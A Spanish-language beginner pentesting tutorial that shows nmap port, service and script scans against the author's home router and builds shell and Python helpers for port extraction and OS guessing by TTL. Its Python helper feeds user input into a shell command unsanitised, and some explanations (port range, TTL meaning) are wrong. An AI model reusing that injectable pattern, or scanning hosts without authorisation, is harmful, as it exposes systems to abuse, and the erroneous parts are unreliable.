
Introducción a el Hacking - (Pentesting)
Para entender mejor este post te recomiendo que leas el post de introducción a linux que esta antes de este: Introducción Linux
Uso de nmap
Empezaremos usando una herramienta importante, con la cuál vamos a poder descubrir los puertos abiertos en una maquina victima, empezaremos con lo básico:
Escanear puertos abiertos con nmap
Para practicar con una ip podemos usar el comando:
route -n : Este comando nos muestra la IP de nuestro router:

Podemos ver que en mi caso la dirección IP de mi router es: 192.168.1.254 , la usaremos para practicar pruebas.
Para escanear puertos abiertos en una IP a la que tenemos conexión, podemos usar nmap para escanear los puertos abiertos.
Pero primeramente debemos confirmar que tenemos conexión con la victima, para ello usaremos el comando:
ping -c 1 192.168.1.254 : Con este comando enviaremos un paquete ICMP a la maquina victima, y en caso de ser exitoso veremos lo siguiente:

Vemos que nos dice que hemos enviado 1 paquete, y recibido 1, por lo que el equipo victima (en este caso el router), tiene conexión y nos ha respondido el paquete.
Ahora que sabemos que hay conexión, vamos a usar nmap para escanear los puertos abiertos:
nmap 192.168.1.254 -p- --open -T5 -v -n -oG Puertos
Primero le pasamos la IP a nmap que deseamos escanear.
- -p- : Escanearemos todos los puertos, desde el 1 hasta el 35535.
- –open : Queremos filtrar solo los puertos que esten abiertos.
- -T5 : Acelerearemos el proceso ya que estamos en un entorno controlado, pero esto genera mucho ruido.
- -v : Modo verbose, para que nos muestre los puertos encontrados abiertos a medida que los va encontrando.
- -n : Desactiva la resolución DNS, ya que no es necesaria en este caso y desactivarla acelerará el proceso.
- -oG : Guardaremos el resultado del escaneo en un archivo llamado “Puertos” con formato grepeable.
Y esto al terminar se verá algo así:

Podemos ver que hemos descubierto que el router tiene 4 puertos abiertos:
- 53 : domain
- 80 : http
- 49152 : unknow
- 52881 : unknow
Podemos ver que hay 2 puertos los cuales conocemos el servicio que corre, y los otros 2 no.
Ya hemos descubierto los puertos abiertos en la IP del router.
Alternativa en caso de que el escaneo de puertos sea muy lento
Habrá casos en los que el escaneo de puertos con nmap sea extremadamente lento, para ello podemos tirar de otros parametros los cuales son los siguientes:

sudo nmap -sS --min-rate 5000 --open -vvv -n -Pn -p- 192.168.1.254 -oG Puertos
En este caso usamos sudo ya que lo necesitamos para desactivar el descubrimiento de hosts.
Este escaneo utiliza paquetes no menores que 5000 y desactiva resolución dns y host discovery para agilizar el proceso.
- -sS : SYN port scan, lo que hace es que utiliza menos paquetes para que sea mucho más rapido el proceso.
- –min-rate 5000 : Esto utiliza que enviará paquetes no menores a 5000, esto para que se envien lo más rapido posible.
- -vvv : Triple verbose para mostrarnos más detalles.
- -n : Desactiva resolución DNS.
- -Pn : Desactiva descubrimiento de hosts.
Y vemos que igual nos da un resultado:
Agregando una utilidad a la zshrc para copiar los puertos automaticamente en el portapapeles
Como recordamos, exportamos en formato grepeable la salida de los resultados de nmap que hicimos anteriormente, y esto es porque nos dejará un archivo con los puertos que se escanearon:

Vemos que estan los puertos en un formato para filtrar la información facilmente, así que vamos a filtrar los puertos que estan abiertos usando grep:
cat allPorts | grep -oP '\d{1,5}'

Con este grepeo estamos indicandole que por medio de expresiones regulares “-oP”, nos filtre aquellos valores que sean un digito “\d” y que su rango de de 1 a 5 caracterés.
Y vemos que nos devuelve aquellos numeros que contienen ese rango, pusimos 5 ya que los puertos van desde el 1 hasta el 35535 que el limite tiene 5 digitos.
Pero como vemos no todo lo de ahí son los puertos, así que meteremos otro filtro el cuál nos muestre los valores de 5 digitos que a su lado tengan el valor “/open”:
cat allPorts | grep -oP '\d{1,5}'/open

De este modo ya hemos filtrado unicamente los puertos que nos interesan.
Ahora simplemente queda quitarles el mensaje de open:
cat allPorts | grep -oP '\d{1,5}'/open | awk '{print $1}' FS="/"

Lo que hicimos aquí fue usar la herramienta awk para imprimir el primer argumento con el delimitador “/”, es decir, que se imprimio lo que hay en el primer argumento, osea la izquierda de el delimitador, en este caso el delimitador es “/”, por lo que nos va a mostrar solo el puerto ya que hemos tomado solo el primer valor tomando como punto de partida la barra /.
Una vez tenemos los puros puertos, queremos tenerlos en una sola linea separados por comas, para ello haremos:
cat allPorts | grep -oP '\d{1,5}/open' | awk '{print $1}' FS="/" | xargs | tr ' ' ','

De este modo, el comando xargs sin un valor lo que hará es acomodar en una sola linea los datos, y por ultimo cambiamos los espacios que dejo por comas para separarlos.
Y nos quedará como en la imagen.
Ahora en el .zshrc, vamos a abrirlo y agregar una función nueva llamada extractPorts:

Y lo que haremos aquí será pegar la linea de coamndos que creamos:

function extractPorts(){
cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS="/" | xargs | tr ' ' ','
}
Podemos ver que le hacemos cat al primer argumento que se pase a la función, ya que el archivo no siempre se llamará “allPorts”, y entonces usamos $1 para quedarnos con el valor que se le pase y así aplicar los filtros deseados.
Al guardar esta función y usarla se verá así:

Ahora también queremos mostrar en pantalla un mensaje de que se muestre la IP de esos puertos, por lo que hicimos lo siguiente para filtrar la IP:
cat allPorts | grep "Host" | head -n 1 | awk '{print $2}'

De este modo filtramos ahora el valor de la IP a la que hemos escaneado sus puertos, así que la agregaremos a la función junto con colores:

#Colores
greenColour="\e[0;32m\033[1m"
endColour="\033[0m\e[0m"
redColour="\e[0;31m\033[1m"
blueColour="\e[0;34m\033[1m"
yellowColour="\e[0;33m\033[1m"
purpleColour="\e[0;35m\033[1m"
turquoiseColour="\e[0;36m\033[1m"
grayColour="\e[0;37m\033[1m"
function extractPorts(){

echo -e "\n${blueColour}[!] Extrayendo puertos abiertos..."
echo -e "\n\t${yellowColour}[*] Puertos abiertos: ${purpleColour}$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS="/" | xargs | tr ' ' ',')"
echo -e "\n\t${yellowColour}[*] Dirección IP: ${purpleColour}$(cat $1 | grep "Host" | head -n 1 | awk '{print $2}')"
}
En el echo de la IP de igual forma usamos el $1 para tratar el archivo pasado como parametro y filtrar la IP de la captura de nmap.
Y se verá algo así:

Esto esta ya casi listo, pero recordemos que queremos copiar los puertos a el portapapeles(clipboard), por lo que guardaremos en una variable la salida de los puertos, para posteriormente copiarlos:
Así que nuestroscript final es el siguiente:
#Colores
greenColour="\e[0;32m\033[1m"
endColour="\033[0m\e[0m"
redColour="\e[0;31m\033[1m"
blueColour="\e[0;34m\033[1m"
yellowColour="\e[0;33m\033[1m"
purpleColour="\e[0;35m\033[1m"
turquoiseColour="\e[0;36m\033[1m"
grayColour="\e[0;37m\033[1m"
function extractPorts(){
echo -e "\n${blueColour}[!] Extrayendo puertos abiertos..."
#Guardando datos
puertos=$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS="/" | xargs | tr ' ' ',')
ip=$(cat $1 | grep "Host" | head -n 1 | awk '{print $2}')
#Mostrando datos con colores
echo -e "\n\t${yellowColour}[*] Puertos abiertos: ${purpleColour}$puertos"
echo -e "\n\t${yellowColour}[*] Dirección IP: ${purpleColour}$ip"
#Copiando los puertos
echo $puertos | xclip -sel clip
echo -e "\n${blueColour}[!] Puertos copiados a la clipboard!${endColour}"
}
Vemos que separamos en variables diferentes los datos, los puertos y la ip, y posteriormente los mostramos con el filtrado que hicimos, y también copiamos los puertos usando la herramienta xclip , que si no la tienes se instala con: sudo apt install xclip.
Y al final nuestra herramienta queda así:
Y en efecto nos copia los puertos a el portapapeles ya que los ocuparemos para lo que viene.
Escaneo de servicios y version de los puertos abiertos
Y ahora que sabemos los puertos abiertos en una IP, lo que sigue es detectar que servicios y versiones corren en cada puerto.
Y lo haremos usando nmap con los siguientes parametros:
nmap -sC -sV -p 53,80,49152,52881 192.168.1.254 -oN targeted
- -sC : Nos sirve para ejecutar una serie de scripts basicos de enumeración a los puertos abiertos.
- -sV : Para que nos detecte la versión del servicio que corre dicho puerto.
- -p : Para indicarle los puertos abiertos, en este caso son los puertos: 53,80,49152,52881.
- -oN : Exportar la respuesta de nmap en formato Nmap, esto porque queremos guardarlo por si lo ocupamos después.
Y al hacer esto, nos va a reportar en pantalla los servicios y sus versiones que corren bajo esos puertos:

Podemos ver que nos reporto que hay un servicio http, domain, etc. al igual que sus versiones.
Esto nos sirve para que al momento de resolver una maquina, tengamos información por donde empezar a atacar.
Herramienta whatweb
Esta herramienta nos es útil si existe una página web en la maquina que deseamos comprometer, le pasamos la url de la web y nos dará información.
En este caso como mi router tiene el puerto 80 abierto y corre el servicio http, esto indica que hay una web , por lo que probaremos la herramienta con eso:

Vemos que nos devuelve información sobre la web que corre bajo el puerto 80 de esa URL, nos dice algunos detalles y otras cosas, y esta herramienta igual puede ser útil para encontrar posibles cosas vulnerables, como alguna versión de alguna herramienta que use la web vulnerable, etc.
Uso de scripts por categoria en nmap
Ahora si queremos aplicar scripts de enumeración a algún puerto desde nmap podemos hacerlo.
En nmap las categorias de scripts más comunes son: auth, broadcast, brute, default, discovery, dos, exploit, external, fuzzer, intrusive, malware, safe, version, vuln.
Y si queremos usar algunos scripts de estas categorias ejecutarlas en algún puerto abierto que nos llame la atención podemos hacerlo.
Supongamos que a mi me llamo la atención el puerto 80 y le aplicaré los scripts de las categorias default, external, safe por ejemplo:
nmap -p80 192.168.1.254 --script "default, external, safe"
Se utiliza de esta forma, indicamos el puerto, la IP y con el parametro –script indicamos entre comillas dobles las categorias de scripts que deseamos que se ejecuten a ese puerto en este caso el 80.
Y en este caso nos lanzo esto:

Podemos ver lo que nos reporto los scripts ejecutados, y esto igual nos sirve para seguir enumerando puertos.
Uso de un script especifico en nmap
En caso de que queramos ejecutar un script especifico en nmap y no por categorias, podemos ejecutarlo directamente.
En la ruta /usr/share/nmap/scripts se alojan todos los scripts que tiene nmap y podemos usar.
En este caso por ejemplo usare el broadcast-upnp-info:
nmap -p80 192.168.1.254 --script broadcast-upnp-info
Lo ejecutamos haciendo uso del parametro –script y pasamos el nombre del script, y nos va a ejecutar dicho script:

Lo mismo podemos hacer con multiples scripts que estan en la ruta que mencioné.
Como un script bueno para fuzzear los directorios más comunes antes de tirar de un fuzzer es el script http-enum, pero esto se verá más adelante cuando toquemos fuzzing.
Creacion de un script para detectar el sistema operativo de un host
Vamos a crear un script para detectar el sistema operativo de un host, y para hacer esto usaremos la siguiente forma de saberlo:
Al hacer un ping y enviar 1 paquete ICMP a un host, veremos algo así en la respuesta:

Podemos ver que si la respuesta es exitosa, obtendremos un valor llamado “ttl”, este valor indica los saltos que se han hecho para que el paquete llegue a su destino.
Por lo general si el ttl es 64 indica que es una maquina que opera con Linux.
Y si el ttl es 128 indica que es una maquina Windows.
En el caso del ttl de la imagen indica que es una maquina Linux.
Cuando resolvamos maquinas, el ttl puede disminuir en una unidad, pero esto no cambia nada ya que sigue siendo muy aproximado y podemos darnos cuenta rapidamente de que tipo de sistema se trata.
Ahora vamos a crear el script, primero creamos un archivo que termine en .py ya que lo haremos en el lenguaje python 3, y una vez dentro usaremos las siguientes cabeceras:
#!/usr/bin/python3
#coding: utf-8
import re, sys, subprocess
La primera linea indicamos con que se ejecutará este script, en este caso con python3, la segunda linea asignamos el coding en utf-8, esto para que nos acepte ciertos caracterés como las tildes y que no nos tire error.
Después importamos las librerias:
- re : Para el manejo de expresiones regulares.
- sys : Para poder utilizar control del sistema.
- subprocess : Para poder realizar tareas en segundo plano (subprocesos).
Primero ocupamos manejar la IP a la que se le detectará el sistema operativo, esta IP se debe pasar como argumento al script, así que para ello hicimos lo siguiente:
#!/usr/bin/python3
#coding: utf-8
import re, sys, subprocess
if len(sys.argv) != 2:
print("\n[!] Error, uso correcto del script: " + sys.argv[0] + "<direcciónIP>")
sys.exit(1)
if __name__ == '__main__':
ip_address = sys.argv[1]
En el script se debe pasar en el primer argumento la dirección IP, solo debe tener 2 argumentos en total, osea el nombre del script que cuenta como 0, y el parametro donde se le pasa la IP que cuenta como el parametro 1.
En el primer if comprobamos que si el tamaño de los argumentos del script sean diferentes de 2, ya que de ser así, indica que pusimos argumentos de más o de menos, por lo que si esta condición se cumple, mostrara un mensaje del uso correcto del script y en el mensaje se usa el argumento 0 concatenado para que se muestre el nombre del script en caso de que cambie el nombre y se siga mostrando y sea dinamico y no un nombre fijo, y por último hace un exit 1 con estado de error como sabemos.
Y en el caso de que los argumentos sean los correctos, entonces en la variable ip_address guardará el valor del argumento 1 pasado al script, que en este caso debe ser la IP que deseamos saber su sistema operativo.
Y ahora el script arrojará el mensaje de error en caso de que se le pasen mas o menos de 2 argumentos:

Vemos que en la primera ejecución la cuál es correcta nos funciono el script, obviamente no sucedio nada porque no hemos programado más hasta ahora.
Pero si vemos los otros intentos con argumentos de menos y de más vemos que arroja el mensaje de error, y de esta manera nos aseguramos de que el usuario meta solo lo necesario.
Ahora lo que sigue es obtener el valor ttl de la IP, para ello crearemos una función que nos haga esto.
#!/usr/bin/python3
#coding: utf-8
import re, sys, subprocess
if len(sys.argv) != 2:
print("\n[!] Error, uso correcto del script: " + sys.argv[0] + "<direcciónIP>")
sys.exit(1)
def get_ttl(ip_address):
proc = subprocess.Popen(["/usr/bin/ping -c 1 %s" % ip_address, ""], stdout=subprocess.PIPE, shell=True)
(out,err) = proc.communicate()
print(out)
if __name__ == '__main__':
ip_address = sys.argv[1]
get_ttl(ip_address)
Vemos que en la función principal del programa llamamos a la función llamada get_ttl y como parametro a la función se le pasa el valor de la IP que se paso al script como parametro.
Y una vez esto, declaramos la función llamada get_ttl arriba, y recibirá el argumento que le enviamos en la función principal, en este caso es la IP.
Dentro de la función, crea una variable llamada proc, la cuál dentro de ella abrira un subproceso usando subprocess.Popen, y después ejecutamos desde la ruta absoluta el binario de ping, y enviamos 1 paquete a un valor, este valor será una string “%s”, y esa string se le pasa al salir del comando ping, vemos que la string a la que hará ping es la variable ip_address, y luego ponemos una cadena vacia para evitar un pequeño error de sintaxis.
Después acabando de definir la ejecucióndel comando ejecutado a nivel de sistema (ping en este caso), lo que haremos será que con stdout vamos a manejar la salida que nos dará de respuesta el comando ejecutado a nivel de sistema, y lo que hará con ese valor de respuesta es meterle un pipe, para posteriormente ejecutar todo el comando anterior que asignamos desde una shell, por eso ponemos shell=True, para que lo que definimos de enviar el paquete del ping se ejecutará con una shell.
Y en la linea de abajo: (out,err) = proc.communicate()
Lo que hicimos aquí fue que con proc.communicate() realizamos la petición que definimos anteriormente, y en el caso de que se ejecute con éxito se guardará dentro de la variable out, y en caso de que de error se va a guardar dentro de la variable err.
Y al final hacemos un print del caso exitoso, ya que el caso de error es por si ocurre un error, imprimir desde el script la variable de error, esto para debugear el script y ver que salida nos da o porque esta sucediendo un error.
Pero en caso exitoso, al ejecutar el script hasta este punto se verá algo así el resultado:

Y podemos ver que nos ejecuta el comando a nivel de sistema que le indicamos, pero de esto, solo nos interesa obtener el valor del ttl, así que haremos lo siguiente en la función get_ttl:
def get_ttl(ip_address):
proc = subprocess.Popen(["/usr/bin/ping -c 1 %s" % ip_address, ""], stdout=subprocess.PIPE, shell=True)
(out,err) = proc.communicate()
out = out.split()
print(out)
Vemos que antes del print, cambiamos el valor de out por out.split(), que lo que hará esto es separarnos por espacios y comas los valores de la salida, así que al ejecutar nuevamente el script se verá así:

De esta forma nos será más facil filtrar el valor con el que nos queremos quedar con el valor 12, ya que en la respuesta el valor 12 es el ttl, así que agregaremos lo siguiente a la función get_ttl:
def get_ttl(ip_address):
proc = subprocess.Popen(["/usr/bin/ping -c 1 %s" % ip_address, ""], stdout=subprocess.PIPE, shell=True)
(out,err) = proc.communicate()
out = out.split()
out = out[12].decode('utf-8')
print(out)
Vemos que nuevamente volvemos a cambiar el valor de la variable out, ya que una vez que tengamos el split del output del comando ejecutado a nivel de sistema, lo que haremos será quedarnos con el valor de la posición 12, y usamos decode(‘utf-8’) para convertir ese valor en tipo de variable “string/cadena”, esto para que trabajemos solo con cadenas y no otro tipo que nos pueda dar error.
Y al ejecutar nuevamente este script ahora veremos que tenemos el puro ttl:

Pero nosotros queremos el puro valor, no el mensaje de “ttl”, por lo que vamos a removerlo, y para ello en la función ttl_value nuevamente agregamos otro valor para out:
def get_ttl(ip_address):
proc = subprocess.Popen(["/usr/bin/ping -c 1 %s" % ip_address, ""], stdout=subprocess.PIPE, shell=True)
(out,err) = proc.communicate()
out = out.split()
out = out[12].decode('utf-8')
out = re.findall(r"\d{1,3}", out)
print(out)
Lo que hicimos en el último cambio de la variable out, fue usar una expresión regular, y queremos filtrar un digito “\d” con longitud de 1 a 3, ya que puede ir de 64 o 128 que tiene 3 digitos, y ese digito lo va a filtrar de la variable out.
Y al ejecutar el script con estos cambios ahora veremos lo siguiente:

Podemos ver que nos quita el mensaje “ttl” pero ahora nos agrega un par de “[]” y comillas simples que no queremos ver ya que solo nos interesa el puro digito, así que como esto se agrego ya que es parte de la string, simplemente filtraremos por el primer argumento que es el 64:
out = re.findall(r"\d{1,3}", out)[0]
Vemos que a el valor de out solamente le agregamos al final el [0], que indica que nos queremos quedar con el valor 0 de esa lista que nos mostraba, así que el valor 1 que eran las comillas simples y el valor 2 que eran los “[]” serán omitidas ya que solo queremos el valor 0 que es 64 ya que inicia desde el centro en este caso.
Y al ejecutar nuevamente el script ya tenemos el valor que nos interesa:

Ahora lo que sigue es comparar el ttl para saber si es linux o windows, y en la función get_ttl al final tenemos la linea:
print(out)
Pero no nos interesa mostrar el ttl con un print, nos interesa pasarlo a otra función donde se va a comparar.
Así que agregamos un “return out” a la función del get_ttl quedando así:
def get_ttl(ip_address):
proc = subprocess.Popen(["/usr/bin/ping -c 1 %s" % ip_address, ""], stdout=subprocess.PIPE, shell=True)
(out,err) = proc.communicate()
out = out.split()
out = out[12].decode('utf-8')
out = re.findall(r"\d{1,3}", out)[0]
return out
Y ahora que esta devoliendo el resultado a la función principal, debemos almacenar ese valor que nos regreso la función , por lo que en la función principal vamos a capturar ese valor dentro de una variable en este caso llamada “ttl”:
if __name__ == '__main__':
ip_address = sys.argv[1]
ttl = get_ttl(ip_address)
Vemos que en la variable ttl almacenamos lo que nos devuelve la función get_ttl que se le pasa la IP como parametro, y lo que retornara esta función es el valor del ttl, por lo que ese valor se almacena en la variable ttl.
Y ahora debemos hacer otra función para ahora si comparar si es ttl de Linux o Windows.
